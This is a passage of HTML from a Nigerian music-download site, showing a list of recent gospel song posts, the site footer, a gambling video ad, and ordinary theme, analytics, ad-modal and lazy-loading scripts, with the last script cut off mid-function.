            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Come Away" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Come Away" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" title="Nathaniel Bassey – Come Away">Nathaniel Bassey – Come Away</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:06:15+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/"  rel="bookmark" title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy">Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:00:54+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Warriors’ Song" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Warriors’ Song" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/"  rel="bookmark" title="Nathaniel Bassey – Warriors’ Song">Nathaniel Bassey – Warriors’ Song</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:56:59+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-jehovah/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Jehovah" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Jehovah" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-jehovah/"  rel="bookmark" title="Nathaniel Bassey – Jehovah">Nathaniel Bassey – Jehovah</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:53:47+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-nessa-asuakoh-chimdi-ochei-our-father/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-nessa-asuakoh-chimdi-ochei-our-father/"  rel="bookmark" title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father">Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:49:20+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/prince-charles-ani-surrender-to-jesus/"  rel="bookmark" class="td-image-wrap " title="Prince Charles Ani – Surrender To Jesus" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=485%2C360&ssl=1 485w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Prince Charles Ani – Surrender To Jesus" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/prince-charles-ani-surrender-to-jesus/"  rel="bookmark" title="Prince Charles Ani – Surrender To Jesus">Prince Charles Ani – Surrender To Jesus</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T05:43:31+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Glory To The Lamb" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Glory To The Lamb" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/"  rel="bookmark" title="Nathaniel Bassey – Glory To The Lamb">Nathaniel Bassey – Glory To The Lamb</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T10:08:17+01:00" >January 9, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – EBUBE DIKE" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Sis. Chinyere Udoma – EBUBE DIKE" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" title="Sis. Chinyere Udoma – EBUBE DIKE">Sis. Chinyere Udoma – EBUBE DIKE</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T09:42:44+01:00" >January 7, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" class="td-image-wrap " title="Adazion IJ – Oguguo M’obi" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Adazion IJ – Oguguo M’obi" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" title="Adazion IJ – Oguguo M’obi">Adazion IJ – Oguguo M’obi</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T16:51:59+01:00" >January 3, 2026</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://highlifeng.com/"><img class="td-retina-data" src="https://highlifeng.com/wp-content/uploads/2021/07/highlifeng-2.webp" data-retina="https://highlifeng.com/wp-content/uploads/2021/07/highlifeng-2.webp" alt="HighlifeNG" title="HighlifeNG"  width="300" height="80" /></a></div><div class="footer-text-wrap">Welcome to Highlifeng site where you can Download Latest Igbo Nigerian Highlife Music, Best Igbo Highlife music made for free downloads and streaming, Gospel Music and also Ghana songs Playlists | Mp3 Songs & DJ Mixtapes For Free on this website.<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#8eaec6e7e9e6e2e7e8ebe0e9e3ebeae7efcee9e3efe7e2a0ede1e3"> <span class="__cf_email__" data-cfemail="de96b7b9b6b2b7b8bbb0b9b3bbbab7bf9eb9b3bfb7b2f0bdb1b3">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Highlifeng/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/highlifeng_com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://join.skype.com/invite/aXH6TuauGjCp" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
                <span style="display: none">Skype</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/highlifeng" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/highlifeng" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqeYegAcdobQdQFhem-9Wcg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-foot-menu-container"><ul id="menu-foot-menu" class="td-subfooter-menu"><li id="menu-item-4080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4080"><a href="https://highlifeng.com/tag/umu-obiligbo/">Umu Obiligbo</a></li>
<li id="menu-item-4081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4081"><a href="https://highlifeng.com/tag/odumeje/">Odumeje</a></li>
<li id="menu-item-4078" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4078"><a href="https://highlifeng.com/tag/flavour/">Flavour</a></li>
<li id="menu-item-4079" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4079"><a href="https://highlifeng.com/tag/phyno">Phyno</a></li>
<li id="menu-item-4082" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4082"><a href="https://highlifeng.com/tag/zoro">Zoroswag</a></li>
<li id="menu-item-4083" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4083"><a href="https://highlifeng.com/tag/onyenze-nwa-amobi/">Onyenze</a></li>
<li id="menu-item-4084" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4084"><a href="https://highlifeng.com/tag/ken-erics/">Ken Erics</a></li>
<li id="menu-item-54962" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54962"><a href="/tag/Ayaka-ozubulu/">Ayaka</a></li>
<li id="menu-item-54963" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54963"><a href="/tag/anyidons/">Anyidons</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5207"><a href="https://highlifeng.com/igbo-gospel-songs/">Igbo Gospel Music</a></li>
<li id="menu-item-54964" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54964"><a href="/tag/lucky-dube/">Lucky Dube</a></li>
<li id="menu-item-54965" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54965"><a href="/tag/nigeria-reggae/">Nigeria Reggae</a></li>
<li id="menu-item-54996" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54996"><a href="/tag/mike-ejeagha/">Mike Ejeagha</a></li>
<li id="menu-item-55792" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-55792"><a href="https://highlifeng.com/yoruba/yoruba-gospel-songs/">Yoruba gospel</a></li>
<li id="menu-item-55795" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-55795"><a href="https://highlifeng.com/yoruba/category/yoruba-islamic-songs">Islamic</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                HighlifeNg © 2019 - 2023 All Rights Reserved.            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<style>
    #sticky_ad_bar img {
        width:200px;
    }
    
    .hl-social-barrr img {
        width:200px;
    }
    
    #hl_wrap {
        bottom:30px;
    }
</style>


<div class="fixedbar" id="non-us" style="bottom: 54px;z-index:999999999999;">
    <div class="boxfloat">
        <a href="#" id="tip-close">
            <img alt="close" width="15" height="15" src="/highlife-contents/images/close.png">
        </a>
        <ul id="tips">
            <li style="display:block!important;">
                <!--<center style="background:#800000;padding:5px;">-->
                <center>
                    <!--<a rel="nofollow noreferrer" data-ads-url="https://kx.oblatasirex.com/icdJnh4Uo26Bx/vLARm" id="stickyDirectAds" class="btnf termAds">CLICK HERE TO DOWNLOAD</a>-->
                    <a href="https://playstake.club/landing/?c=Q6Rhaov9&offer=highlifeng&utm_source=highlifeng&utm_medium=cpc&utm_campaign=cf_dir_global_display&utm_term=display&utm_content=davido" target="_blank" rel="nofollow" aria-label="Stake">
                        <video autoplay loop muted playsinline style="width: 95%; height: auto;">
                            <source src="https://highlifeng.com/highlife-contents/VID-20251214-WA0013.webm" type="video/webm">
                            Your browser does not support the video tag.
                        </video>
                    </a>
                </center>
            </li>
        </ul>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="2078bd08ce14703d7bed84f1-text/javascript">
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 6969e2c30b52b
    -->

    <script type="2078bd08ce14703d7bed84f1-text/javascript" src="https://c0.wp.com/p/jetpack/12.0/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script>
<script type="2078bd08ce14703d7bed84f1-text/javascript" src="https://highlifeng.com/wp-content/plugins/hl-download-page/hl-download-page.js" id="hl-download-page-script-js"></script>
<script type="2078bd08ce14703d7bed84f1-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>


<script type="2078bd08ce14703d7bed84f1-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="2078bd08ce14703d7bed84f1-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="2078bd08ce14703d7bed84f1-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="2078bd08ce14703d7bed84f1-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="2078bd08ce14703d7bed84f1-text/javascript" id="td-generated-footer-js">
    
</script>


<script type="2078bd08ce14703d7bed84f1-text/javascript">var td_res_context_registered_atts=[];</script>
	<script src='https://stats.wp.com/e-202603.js' defer type="2078bd08ce14703d7bed84f1-text/javascript"></script>
	<script type="2078bd08ce14703d7bed84f1-text/javascript">
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'160714942',post:'0',tz:'1',srv:'highlifeng.com',j:'1:12.0'} ]);
		_stq.push([ 'clickTrackerInit', '160714942', '0' ]);
	</script>

<script type="2078bd08ce14703d7bed84f1-text/javascript">
    function togglePopup() {
		document.getElementById("hl-chat").classList.toggle("active");
	}
	
	function hidePopup() {
		document.getElementById("hl-chat").classList.remove("active");
	}
	
function waitForElm(selector) {
    return new Promise(resolve => {
        if (document.querySelector(selector)) {
            return resolve(document.querySelector(selector));
        }

        const observer = new MutationObserver(mutations => {
            if (document.querySelector(selector)) {
                resolve(document.querySelector(selector));
                observer.disconnect();
            }
        });

        observer.observe(document.body, {
            childList: true,
            subtree: true
        });
    });
}

function setCookie(name, value, hours) {
    const expires = new Date();
    expires.setTime(expires.getTime() + (hours * 60 * 60 * 1000));
    document.cookie = `${name}=${value}; expires=${expires.toUTCString()}; path=/`;
}

function getCookie(name) {
    const cookieName = name + "=";
    const cookies = document.cookie.split(';');
    for (let i = 0; i < cookies.length; i++) {
        let cookie = cookies[i].trim();
        if (cookie.indexOf(cookieName) === 0) {
            return cookie.substring(cookieName.length, cookie.length);
        }
    }
    return null;
}

function hidexBetAds(selector) {
    var xBetModal = document.querySelector(`div.${selector}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    
    xBetModalOverlay.style.display = "none";
    xBetModal.style.display = "none";
}

function showxBetAds(selector) {
    var xBetModal = document.querySelector(`div.${selector}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    
    xBetModal.style.display = "block";
    xBetModalOverlay.style.display = "block";
}

waitForElm('div[class^="f75"]').then((elm) => {
    
    var xBetClass = elm.className;
    
    hidexBetAds(xBetClass);
    
    var xBetModal = document.querySelector(`div.${xBetClass}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    let xBetModalCloseCount = getCookie('xBetModalAdCloseCount') || 0;
    xBetModal.classList.add("btnf");
    xBetModalOverlay.classList.add("btnf");
    
    var xBetClose = document.querySelectorAll(`a.${xBetClass}`);

    var newElement = document.createElement("a");
    newElement.className = `${xBetClass} btnf xBetClose`;
    newElement.style = "position: absolute;display: block;top: -10px;right: -10px;background-color: transparent;cursor: pointer;";
    newElement.innerHTML = '<div style="position: relative;display: block;z-index: 999;background-color: #fff;border-radius: 50%;"><div style="display: flex;width: 30px;height: 30px;cursor: pointer;padding: 20px;justify-content: center;align-items: center;font-size: xx-large;color: #000;">X</div></div>';
    
    xBetClose[1].replaceWith(newElement)
    
    setTimeout(function(){
        if (xBetModalCloseCount < 3) {
            showxBetAds(xBetClass);
            setTimeout(function () {
                hidexBetAds(xBetClass);
            }, 10000);
        }
    }, 5000);
    
    xBetModalOverlay.addEventListener("click", function (event) {
        if (event.target === xBetModalOverlay) {
            hidexBetAds(xBetClass);
        }
    });
    
    xBetClose[0].addEventListener("click", function (event) {
        hidexBetAds(xBetClass);
        
        return true;
    });
    
    var newXBetClose = document.querySelector("a.xBetClose");
    
    newXBetClose.addEventListener("click", function (event) {
        xBetModalCloseCount++;
        
        var setC = setCookie('xBetModalAdCloseCount', xBetModalCloseCount, 24);
        
        console.log(xBetModalCloseCount, setC);
        
        event.preventDefault();
        
        hidexBetAds(xBetClass);
    });
});

// var close = document.querySelector("#z_close_id");
// // console.log(`Close: ${close}`);
// close.addEventListener('click', function(event) {
//     event.preventDefault();
//     document.querySelector("#z_ads").style.display = "none";
    
// });
    
    </script>

<script data-no-optimize="1" type="2078bd08ce14703d7bed84f1-text/javascript">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var 